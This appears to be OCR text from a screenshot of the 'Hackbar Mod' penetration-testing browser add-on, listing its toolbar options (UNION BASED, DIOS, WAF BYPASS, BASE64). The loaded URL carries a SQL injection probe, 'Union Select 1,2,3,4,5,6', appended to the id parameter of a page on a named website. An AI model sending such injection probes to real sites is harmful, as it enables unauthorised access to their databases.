 www.igoergo.com/_site/about.php?id=12 Union Select 1,2,3,4,5,6
NT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT
Load URL http://www.igoergo.com/_site/about.php?id=12 Union Select 1,2,3,4,5,6
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert